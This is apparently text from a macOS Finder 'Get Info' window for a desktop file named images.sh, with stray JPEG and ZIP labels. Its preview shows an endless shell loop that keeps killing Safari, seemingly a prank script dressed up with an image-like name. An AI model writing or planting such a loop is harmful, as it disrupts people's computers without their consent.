 Finder File Edit View Go Window Help 73% Wed 3:46 PM Thomas Home
images.sh Info
images.sh 855 KB
Modified: Today 3:46 PM
Spotlight Comments:
General:
Kind: Plain Text Document
Size: 855,481 bytes (860 KB on disk)
Where: /Users/ThomasHome1/Desktop
Created: Today 3:42 PM
Modified: Today 3:46 PM
Label:
Stationery pad
Locked
More Info:
Last opened: Today 3:44 PM
Name & Extension:
Open with:
Preview:
while (true) do
killall Safari
done
Sharing & Permissions:
JPEG
images.sh
ZIP
images.sh.zip
JPEG
images.sh
JPEG
3
1
1